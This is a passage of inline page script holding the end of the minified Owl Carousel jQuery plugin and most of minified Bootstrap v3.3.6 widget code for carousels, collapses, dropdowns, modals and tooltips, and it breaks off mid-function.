100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- Required Javascript-->
<script language='javascript' type='text/javascript'>//<![CDATA[
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof 